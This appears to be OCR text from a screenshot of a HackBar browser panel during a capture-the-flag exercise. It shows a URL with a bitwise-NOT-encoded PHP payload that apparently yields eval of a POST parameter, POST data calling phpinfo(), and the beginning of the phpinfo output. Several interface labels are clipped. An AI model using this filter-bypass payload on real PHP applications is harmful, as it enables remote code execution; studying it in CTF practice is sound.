 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
ad URL
http://4c2554da-073b-43c0-8507-7096f1eb1f77.node4.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%9E%9E%A2%D6%D6);
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ata
aaa=phpinfo();
PHP Version 7.0.33
php
System
Linux 43bb8413bb37 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'